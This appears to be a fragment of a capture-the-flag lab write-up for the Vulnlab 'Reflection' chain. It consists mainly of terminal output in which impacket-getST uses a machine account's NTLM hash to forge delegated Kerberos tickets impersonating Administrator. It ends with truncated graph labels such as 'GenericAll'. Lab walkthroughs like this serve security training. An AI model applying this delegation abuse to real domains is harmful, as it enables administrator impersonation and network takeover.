 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Reflection]
└─$ impacket-getST -spn 'cifs/WS01.reflection.vl' -impersonate Administrator -dc-ip 10.10.169.213 'Reflection/MS01$' -hashes ':97aba06a34bac078d0db8b28a1f0736f'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:378: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aw
are objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:475: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aw
are objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:605: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aw
are objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:657: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aw
are objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_WS01.reflection.vl@REFLECTION.VL.ccache
MemberOf
STAFF@REFLECTION.VL
USERS@REFLEC
GenericAll
MemberOf
MemberOf
DOMAIN USERS@REFLECTION.VL